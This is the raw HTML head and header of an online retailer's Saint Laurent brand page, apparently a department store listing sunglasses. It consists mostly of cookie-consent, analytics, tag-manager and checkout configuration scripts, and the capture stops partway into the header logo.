

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/brands/s/saint-laurent/
body_size: 62353
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/searchPartial.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/brands/s/saint-laurent/"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Saint Laurent Sunglasses | Liberty</title>

<meta name="description" content="Fashion house Saint Laurent was founded in 1960s Paris. The last half-century has seen the brand birth icon after icon, including New Wave cat-eye sunglasses."/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        
        
            
                <link rel="alternate" href="https://www.libertylondon.com/uk/brands/s/saint-laurent/" hreflang="en-gb" />
            
                <link rel="alternate" href="https://www.libertylondon.com/us/brands/s/saint-laurent/" hreflang="en-us" />
            
                <link rel="alternate" href="https://www.libertylondon.com/uk/brands/s/saint-laurent/" hreflang="x-default" />
            
        
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/css/search.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/css/landingPage.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/css/categoryLandingPage.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'CATEGORY';
            var contextData = ',S,Saint Laurent';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"S","item":"https://www.libertylondon.com/uk/brands/s/"},{"@type":"ListItem","position":2,"name":"Saint Laurent","item":"https://www.libertylondon.com/uk/brands/s/saint-laurent/"}]}
    </script>



</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Search-Show" data-querystring="cgid=Saint%20Laurent" data-gtmlistingpage="Saint Laurent">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
